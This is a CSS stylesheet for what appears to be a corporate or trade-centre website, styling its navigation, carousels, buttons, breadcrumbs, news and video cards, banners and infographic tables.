.wtc-navbar-form input:active {
  background-color: transparent !important;
  color: white !important;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form button {
  font-size: 12px;
  background-color: transparent;
}

.wtc-navbar-form button:hover,
.wtc-navbar-form button:focus,
.wtc-navbar-form button:active {
  background-color: transparent !important;
  color: #d67f1d;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #d9d9d9;
  opacity: 1;
  /* Firefox */
}

.wtc-navbar-form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #d9d9d9;
}

.wtc-navbar-form ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #d9d9d9;
}

.footer {
  color: white;
  font-weight: lighter;
}

.footer .footer-content {
  font-size: 12px;
}

.footer-credits {
  text-align: center;
  font-size: 9px;
}

.footer-social {
  display: flex;
  flex-direction: row;
}

.footer-social a {
  margin-right: 12px;
  color: white !important;
  text-decoration: none !important;
  display: flex;
  align-items: center;
}

.footer-social a span {
  transition: 0.3s ease-in;
}

.footer-social a:hover span {
  color: #d67f1d;
}

.footer-social i {
  color: #d67f1d !important;
  font-size: 20px;
  margin-right: 3px;
}

.page-hero .wtc-carousel .carousel-item img {
  height: 550px;
}

.page-hero .wtc-carousel.small .carousel-item img {
  height: 350px;
}

.wtc-carousel .carousel-item img {
  object-fit: cover;
}

.wtc-carousel .carousel-item .carousel-caption {
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}

.wtc-carousel .carousel-item .carousel-caption .caption-content {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(0, 80, 123, 0.8);
  position: absolute;
  right: 0;
  left: 0;
}

.wtc-carousel .carousel-item .carousel-caption .caption-title {
  text-transform: uppercase;
  text-align: left;
  font-size: 27px;
  border-bottom: 1px solid white;
  padding-bottom: 10px;
}

.wtc-carousel .carousel-item .carousel-caption .caption-text {
  font-weight: lighter;
  text-align: left;
  margin-bottom: 0;
}

.wtc-carousel .carousel-control-next,
.wtc-carousel .carousel-control-prev {
  z-index: 10;
  width: 10%;
}

.wtc-carousel.mini .carousel-indicators li {
  width: 7px;
  height: 7px;
  border: 1px solid #e5e6e6;
  background-color: transparent;
  border-radius: 100%;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.wtc-carousel.mini .carousel-indicators li:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: #e5e6e6;
  border-radius: 100%;
}

.wtc-carousel.mini .carousel-indicators li.active {
  border-color: #d67f1d;
}

.wtc-carousel.mini .carousel-indicators li.active:before {
  background-color: #d67f1d;
}

.section-title {
  text-align: center;
  text-transform: uppercase;
}

.services-item {
  border-radius: 15px;
  text-decoration: none !important;
  color: #444546 !important;
}

.services-item .card-img-top {
  border-top-left-radius: 14px;
  border-top-right-radius: 14px;
}

.services-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  border-bottom-left-radius: 14px;
  border-bottom-right-radius: 14px;
  transition: 0.3s ease-in;
}

.services-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.services-item:hover .card-body {
  background-color: #d67f1d;
  color: white !important;
}

.wtc-carousel.mini .carousel-item img {
  height: 315px;
}

.wtc-carousel.tall .carousel-item img {
  height: 600px;
}

#eventCarousel .carousel-item .event-date {
  position: absolute;
  top: 0;
  left: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 5px 7px 7px 7px;
  font-weight: bold;
  color: #d67f1d;
  background-color: rgba(0, 0, 0, 0.4);
  width: 80px;
}

#eventCarousel .carousel-item .event-date .e-day {
  font-size: 30px;
}

#eventCarousel .carousel-item .event-date .e-date {
  margin-top: -5px;
}

#eventCarousel .carousel-item .event-location {
  position: absolute;
  right: 0;
  bottom: 35px;
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 5px 7px 5px 10px;
  font-weight: bold;
  text-transform: uppercase;
  background-color: rgb(238, 157, 82);
  color: white;
  border-bottom-left-radius: 50px;
  border-top-left-radius: 50px;
}

#eventCarousel .carousel-item .event-location i {
  margin-right: 5px;
}

.event-information .item {
  border: 1px solid #f1f1f1;
  display: none;
  min-height: 315px;
  flex-direction: column;
  justify-content: center;
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.event-information .item .title {
  text-transform: uppercase;
  color: #d67f1d;
  margin-bottom: 12px;
  font-size: 24px;
}

.event-information .item .text {
  font-weight: lighter;
  font-size: 14px;
}

.event-information .item .divider {
  height: 5px;
  background-color: #00486e;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
}

.event-information .item .divider:before,
.event-information .item .divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #d67f1d;
  width: 20%;
  min-width: 50px;
}

.event-information .item .divider:before {
  left: 0;
}

.event-information .item .divider:after {
  right: 0;
}

.event-information .item.active {
  display: flex;
}

.btn {
  border-radius: 0;
  font-weight: bold;
  text-transform: uppercase;
}

.btn.btn-accent-wtc {
  background-color: #d67f1d;
  color: white;
}

.btn.btn-accent-wtc:hover,
.btn.btn-accent-wtc:active,
.btn.btn-accent-wtc:focus {
  background-color: #e7891f;
}

.btn.btn-primary-wtc {
  background-color: rgb(26, 58, 101);
  color: white;
}

.btn.btn-primary-wtc:hover,
.btn.btn-primary-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #0c2340;
}

.btn.btn-primary-outline-wtc {
  background-color: transparent;
  color: #0c2340;
  border: 1px solid #0c2340;
}

.btn.btn-primary-outline-wtc:hover,
.btn.btn-primary-outline-wtc:active,
.btn.btn-primary-outline-wtc:focus {
  background-color: #0c2340;
  color: #ffffff;
}

.btn.btn-accent-outline-wtc {
  background-color: white;
  border: 1px solid #5a5a5d;
  color: #5a5a5d;
}
.btn.btn-accent-outline-wtc:hover, .btn.btn-accent-outline-wtc:active, .btn.btn-accent-outline-wtc:focus {
  background-color: #d67f1d;
  color: white;
  border: 1px solid #d67f1d;
}

.btn.btn-secondary-outline-wtc {
  background-color: transparent;
  color: #59595c;
  border: 1px solid #59595c;
}
.btn.btn-secondary-outline-wtc:hover, .btn.btn-secondary-outline-wtc:active, .btn.btn-secondary-outline-wtc:focus {
  background-color: #59595c;
  color: white;
}

.btn.btn-light-wtc {
  background-color: #f1f2f2;
  color: #bcbec0;
}

.btn.btn-light-wtc:hover,
.btn.btn-light-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #d9d9d9;
  color: #a4a6a7;
}

.infra-item {
  border: none;
  text-decoration: none !important;
  color: #444546 !important;
}
.infra-item .card-img-caption {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 0.5rem 1rem;
  font-size: 12px;
  border-radius: 8px;
  color: #f59120;
  font-weight: 700;
  bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}
@media (max-width: 991.98px) {
  .infra-item .card-img-caption {
    font-size: 10px;
  }
}
@media (max-width: 575.98px) {
  .infra-item .card-img-caption {
    font-size: 14px;
  }
}

.infra-item .card-img-top {
  border-radius: 25px;
  transition: 0.3s ease-in;
}

.infra-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  padding-top: 17px;
}

.infra-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
  border-top: 2px solid transparent;
  padding-top: 8px;
  transition: 0.3s ease-in;
  font-weight: bold;
}

.infra-item:hover .card-title {
  border-top-color: #d67f1d;
  color: #d67f1d;
}

.infra-item:hover .card-img-top {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.7);
}

#partnerCarousel .owl-nav,
.custom-owl-carousel .owl-nav {
  position: absolute;
  top: calc(50% - 17px);
  left: 0;
  right: 0;
  justify-content: space-between;
  display: flex;
  z-index: 20;
  pointer-events: none;
}

#partnerCarousel .owl-stage,
.custom-owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}

#partnerCarousel .owl-nav button.owl-next,
#partnerCarousel .owl-nav button.owl-prev,
.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  font-size: 23px;
  background-color: transparent;
  border-radius: 34px;
  opacity: 0.5;
  color: #a7a8ab;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
  pointer-events: all;
  font-weight: 700;
}

#partnerCarousel .owl-nav .owl-next span,
#partnerCarousel .owl-nav .owl-prev span,
.custom-owl-carousel .owl-nav .owl-next span,
.custom-owl-carousel .owl-nav .owl-prev span {
  display: none;
}

#partnerCarousel .owl-nav .owl-next:before,
#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  font-family: "Font Awesome 5 Free";
}

#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  content: "\f060";
}

#partnerCarousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-next:before {
  content: "\f061";
}

#partnerCarousel .owl-nav:hover .owl-next,
#partnerCarousel .owl-nav:hover .owl-prev,
.custom-owl-carousel .owl-nav:hover .owl-next,
.custom-owl-carousel .owl-nav:hover .owl-prev {
  opacity: 0.9;
}

.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  width: 36px;
  height: 36px;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 18px;
}
.custom-owl-carousel .owl-nav button.owl-next {
  transform: translateX(50%);
}
.custom-owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-50%);
}
.custom-owl-carousel .owl-nav:hover button.owl-next {
  color: #fff;
}
.custom-owl-carousel .owl-nav:hover button.owl-prev {
  color: #fff;
}
@media (min-width: 1400px) {
  .custom-owl-carousel .owl-nav button.owl-next {
    transform: translateX(calc(100% + 16px));
  }
  .custom-owl-carousel .owl-nav button.owl-prev {
    transform: translateX(calc(-100% - 16px));
  }
}

.about img {
  height: 500px;
  object-fit: cover;
  width: 100%;
  object-position: top;
}

.about .about-info {
  top: 0;
}

.about .section-content {
  font-weight: lighter;
}

.about .section-title {
  font-size: 1.5rem !important;
}

.hamburger {
  width: 56px;
  height: 40px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  padding: 0;
  border: none;
  margin-top: 12px;
  margin-bottom: 12px;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 30px;
  background: #a7a8ab;
  border-radius: 5px;
  opacity: 1;
  left: calc(50% - 15px);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.hamburger.collapsed span:nth-child(1) {
  top: 10px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger.collapsed span:nth-child(2) {
  top: 19px;
  opacity: 1;
  transform: translateX(0);
}

.hamburger.collapsed span:nth-child(3) {
  top: 28px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger span:nth-child(1) {
  top: 19px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.hamburger span:nth-child(2) {
  opacity: 0;
  transform: translateX(-5.71429px);
}

.hamburger span:nth-child(3) {
  top: 19px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-container,
.hc-offcanvas-nav .nav-wrapper,
.hc-offcanvas-nav ul {
  background: #fff;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > .nav-close:first-child a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-title + .nav-close a.has-label,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  background: #fff;
  border-top: 1px solid #ccd4db;
  border-bottom: 1px solid #ccd4db;
  color: #59595c;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
  border-top: none;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-item-link,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  color: #59595c;
  font-weight: 700;
  border-bottom: 1px solid #ccd4db;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  background: transparent !important;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::after {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 48px;
}

.wtc-mobile-nav.hc-offcanvas-nav a.nav-next {
  border-left-color: transparent;
  border-bottom-color: #ccd4db;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-size: 20px;
  line-height: 49px;
  font-family: "Font Awesome 5 Free";
  font-weight: bold;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before {
  content: "\f054";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  content: "\f053";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h2,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h3,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h4,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h5,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h6 {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 20px 17px;
  color: #c09c78;
  margin-bottom: 0;
}

.wtc-mobile-nav.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
  background: transparent;
}

.hc-nav-trigger.hc-nav-1 {
  display: none !important;
}

#collapseSearchBoxBtn:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
}

#collapseSearchBoxBtn.collapsed:before {
  content: "\f002";
}

.megamenu > .dropdown-menu {
  width: 100%;
}

#nav-indicator {
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 5px;
  width: 50px;
  z-index: 1;
  border-radius: 0;
  background-color: #d67f1d;
  opacity: 0;
}

.btn.btn-transparent-white {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.8);
}

.btn.btn-transparent-white:hover {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.9);
}

.about .slogan {
  width: 60%;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 30px 20px 30px 20px;
  min-width: 350px;
}

.slogan .slogan-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #555;
}
.slogan hr {
  width: 60%;
  border-top-color: #d67f1d;
  min-width: 200px;
}
.slogan .slogan-content {
  color: #444;
  font-size: 0.95rem;
}
@media all and (max-width: 1199.98px) {
  .slogan .slogan-title {
    font-size: 1.5rem;
  }
  .slogan .slogan-content {
    font-size: 0.8rem;
  }
}

.wtc-nav-pills {
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  background-color: white;
  margin-bottom: 2em;
}
.wtc-nav-pills .nav-item {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wtc-nav-pills .nav-item:hover .nav-link {
  color: #d67f1d;
}
.wtc-nav-pills .nav-item .nav-link {
  font-weight: bold;
  text-transform: uppercase;
  transition: 0.3s ease-in;
  border: 1px solid transparent;
  border-radius: 0;
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.as-pill .nav-item:hover .nav-link {
  background-color: #d9d9d9;
  color: #a4a6a7;
}
.wtc-nav-pills.as-pill .nav-item .nav-link {
  border-radius: 30px;
  background-color: #f1f2f2;
  color: #bcbec0;
}
.wtc-nav-pills.as-pill .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.with-margin .nav-item + .nav-item {
  margin-left: 10px;
}
.wtc-nav-pills.size-sm .nav-link {
  padding: 0.4rem 0.5rem;
  font-size: 14px;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item:hover .nav-link {
  background-color: #dfe8ed;
  color: #003f60;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link {
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link.active {
  background-color: #00486e;
  color: white;
}
.wtc-nav-pills.with-rounded-sm .nav-item .nav-link {
  border-radius: 6px;
}

.wtc-banner {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.wtc-banner:not(.no-overlay):before {
  background-color: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.wtc-banner .wtc-banner-image {
  height: 300px;
  width: 100%;
  object-fit: cover;
}
.wtc-banner .wtc-banner-title {
  color: white;
  position: absolute;
  font-weight: bold;
  font-size: 2.5rem;
  word-wrap: break-word;
  text-align: center;
  padding: 10px 15px;
  text-transform: uppercase;
}
.wtc-banner .wtc-banner-title.as-pill {
  text-transform: unset;
  background-color: #00486e;
  border-radius: 50px;
  padding: 7px 30px;
}
@media all and (max-width: 991.98px) {
  .wtc-banner .wtc-banner-image {
    object-fit: contain;
    height: auto;
  }
}

.wtc-breadcrumb {
  background-color: #f6f7f7;
  border-bottom: 3px solid #d67f1d;
}
.wtc-breadcrumb .breadcrumb {
  background-color: transparent;
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  display: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item::after {
  content: " ";
  height: 26px;
  width: 1px;
  background-color: #d1d2d3;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item a {
  color: #bcbdbf;
  font-weight: bold;
  font-size: 0.8rem;
  text-decoration: none;
  margin-right: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-toggle::after {
  float: right;
  display: inline-block;
  margin-left: 50px;
  vertical-align: unset;
  content: "\f078";
  border-top: unset;
  border-right: unset;
  border-bottom: unset;
  border-left: unset;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  border: none;
  border-radius: 0;
  z-index: 1;
  margin-top: 5px;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item.active a {
  color: #5a595c;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:first-child a {
  color: #d67f1d;
  font-size: 1.3rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:not(:first-child) {
  min-width: 7.5rem;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item {
  text-transform: none;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) {
  min-width: auto;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) a {
  min-width: 80px;
  text-align: center;
}

.summary-box {
  padding: 10px 20px;
  border: 10px solid #f6f7f7;
  color: #444545;
}
.summary-box .title {
  color: #00486e;
  font-weight: bold;
  font-size: 1.8rem;
  margin-bottom: 0.5rem;
  margin-top: 1rem;
  text-align: left;
}
.summary-box .title.detail {
  color: unset;
  font-size: unset;
  border-bottom: 1px solid #444545;
  padding-bottom: 0.2rem;
  margin-bottom: 1rem;
}
.summary-box .content {
  text-align: left;
}
.summary-box .content .item .label {
  font-weight: bold;
}
.summary-box .content .item .list {
  padding-left: 0;
  list-style-type: none;
}
.summary-box .content .item .list li::before {
  content: "-";
  margin-right: 3px;
}

.contact-box {
  text-align: left;
}
.contact-box a {
  text-decoration: none;
  color: #444545 !important;
}
.contact-box .title {
  color: #d67f1d;
  font-size: 2rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1rem;
}
.contact-box .title:after {
  content: "";
  position: absolute;
  width: 60px;
  left: 0;
  height: 5px;
  bottom: -5px;
  background-color: #d67f1d;
}

.pill-title {
  background-color: #d67f1d;
  text-transform: uppercase;
  color: white;
  min-width: 140px;
  width: fit-content;
  padding: 8px 30px;
  border-radius: 30px;
  text-align: center;
}

.search-form .icon {
  width: 24px;
  height: 24px;
}
.search-form .input-group-text {
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
  background-color: transparent;
}
.search-form .form-control {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
}
.search-form .input-group-append {
  margin-left: 15px;
}

.news-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.news-item.card {
  border: none;
}
.news-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.news-item .card-body {
  padding: 20px 20px 28px 20px;
  position: relative;
}
.news-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.news-item .card-body .title:hover {
  color: #003f60;
}
.news-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.news-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.news-item .card-body .meta .fas,
.news-item .card-body .meta .fa,
.news-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.news-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.news-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.news-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.news-grid .news-item {
  margin-top: 13px;
  margin-bottom: 13px;
}
.news-grid .news-item .card-img-top {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}

.video-item {
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.video-item .video-thumbnail-container {
  position: relative;
}
.video-item .video-thumbnail-container .video-thumbnail {
  position: relative;
  width: 100%;
  object-fit: cover;
  border-radius: 0;
  height: 185px;
}
.video-item .video-thumbnail-container:after {
  font-size: 3rem;
  color: white;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  content: "\f144";
  width: 80px;
  height: 80px;
  top: calc(50% - 40px);
  left: calc(50% - 40px);
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-item .card-body {
  background-color: transparent;
}
.video-item .content {
  height: 100%;
  text-align: center;
}
.video-item .content .title {
  text-decoration: none;
  color: #59595c;
  font-size: 18px;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.video-item .content .description {
  margin-top: 20px;
  font-size: 14px;
}
.video-item.video-headline .video-thumbnail-container .video-thumbnail {
  height: 400px;
}
.video-item.video-headline .video-thumbnail-container:after {
  font-size: 5rem;
}
.video-item.video-headline .content {
  padding: 50px 40px;
  color: white;
  background-color: rgb(26, 58, 101);
  text-align: left;
}
.video-item.video-headline .content .title {
  color: white;
}

.owl-carousel.show-nav .owl-nav {
  position: absolute;
  top: 50%;
  left: -80px;
  right: -80px;
  justify-content: space-between;
  display: flex;
}
.owl-carousel.show-nav .owl-nav button {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 40px 40px;
  width: 40px;
  height: 40px;
}
.owl-carousel.show-nav .owl-nav span {
  display: none;
}
.owl-carousel.show-nav .owl-nav .owl-prev {
  background-image: url("../img/icon/previous.png");
}
.owl-carousel.show-nav .owl-nav .owl-next {
  background-image: url("../img/icon/next.png");
}
@media all and (max-width: 1199.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -40px;
    right: -40px;
  }
}
@media all and (max-width: 575.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -15px;
    right: -15px;
  }
}

.symbol {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}

.infographic-list {
  padding: 40px 40px 10px 40px;
  text-align: left;
  border: 1px solid #e6e7e8;
  background-image: url("../img/line.png");
  background-position: left bottom;
  background-size: 100% 5px;
  background-repeat: no-repeat;
}
.infographic-list .title {
  background-color: #f1f2f2;
  color: #59595c;
  font-weight: bold;
  padding: 5px 60px;
}
.infographic-list .content:not(.row) {
  padding: 30px 60px;
}
.infographic-list .content + .content {
  border-top: 1px solid #e6e7e8;
}
.infographic-list .content.row {
  margin-left: 0;
  margin-right: 0;
}
.infographic-list .content.row > div {
  padding: 30px 60px;
}
.infographic-list .content.row > div + div {
  border-left: 1px solid #e6e7e8;
}
@media all and (max-width: 991.98px) {
  .infographic-list .content.row > div + div {
    border-left: none;
    border-top: 1px solid #e6e7e8;
  }
}
@media all and (max-width: 991.98px) {
  .infographic-list {
    padding: 0;
  }
}

.infographic-table th {
  background-color: #f7f7f7;
  color: #59595c;
  vertical-align: middle;
  padding-top: 30px;
  padding-bottom: 30px;
  border: 1px solid #e6e7e8;
}
.infographic-table td {
  background-color: white;
  border: 1px solid #e6e7e8;
  vertical-align: middle;
}
.infographic-table tr:first-child th {
  color: rgb(26, 58, 101);
  text-transform: uppercase;
}

.wtc-banner-2 {
  display: flex;
  align-items: center;
}
.wtc-banner-2 img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}
.wtc-banner-2 .content {
  position: absolute;
  left: 0;
  right: 0;
  background-color: rgba(0, 80, 123, 0.9);
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
}
.wtc-banner-2 .content .title {
  font-size: 2.4rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #d67f1d;
}
.wtc-banner-2 .content .title:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #d67f1d;
  display: block;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wtc-banner-2 .content .sub-title {
  font-size: 1.7rem;
  text-transform: uppercase;
  color: white;
}
@media all and (max-width: 1199.98px) {
  .wtc-banner-2 .content {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wtc-banner-2 .content .title {
    font-size: 2rem;
  }
  .wtc-banner-2 .content .sub-title {
    font-size: 1.4rem;
  }
  .wtc-banner-2 .content .title:after {
    margin-left: auto;
    margin-right: auto;
  }
}

.about-item .img {
  height: 450px;
  width: 100%;
  object-fit: cover;
  display: flex;
  flex: 1;
}
.about-item .img-right {
  height: 560px;
}
.about-item .img-left {
  height: 450px;
}
.about-item .content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-top: 5rem;
  padding-bottom: 5rem;
  flex: 1;
}
.about-item .content .title {
  font-size: 1.6rem;
  font-weight: 600;
  color: #00486e;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.about-item .content .description {
  text-align: justify;
  font-weight: 400;
  font-size: 0.85rem;
}
.about-item .content .description + .description {
  margin-top: 15px;
}
.about-item .content.bg-primary-wtc .title, .about-item .content.bg-accent-wtc .title {
  color: white;
}
